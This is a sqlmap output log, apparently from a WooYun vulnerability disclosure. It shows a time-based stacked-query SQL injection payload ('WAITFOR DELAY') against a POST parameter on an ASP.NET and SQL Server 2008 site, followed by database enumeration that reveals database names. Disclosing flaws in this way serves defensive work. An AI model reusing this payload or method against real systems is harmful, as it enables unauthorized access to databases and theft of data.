 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sid=';WAITFOR DELAY '0:0:10'--
---
[16:41:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:41:07] [INFO] fetching database names
[16:41:07] [INFO] fetching number of databases
[16:41:07] [INFO] resumed: 17
[16:41:07] [INFO] resumed: bbs_cfg
[16:41:07] [INFO] resuming partial value: boa
[16:41:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:41:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:41:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
rd_
www.wooyun.org